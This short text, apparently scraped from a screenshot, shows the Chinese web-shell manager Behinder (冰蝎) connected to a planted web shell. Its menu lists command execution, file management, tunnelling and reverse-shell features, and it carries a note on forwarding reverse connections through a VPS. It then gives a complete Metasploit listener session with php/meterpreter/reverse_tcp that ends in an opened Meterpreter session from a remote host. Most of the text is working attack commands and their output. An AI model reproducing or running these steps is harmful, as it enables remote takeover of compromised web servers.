 http://192.168.22.22/index.php?r=tag
URL: http://192.168.22.22/index.php?r=tag 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 192.168.184.128 端口: 4444 Metepreter Shell Cobalt Strike 关闭
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >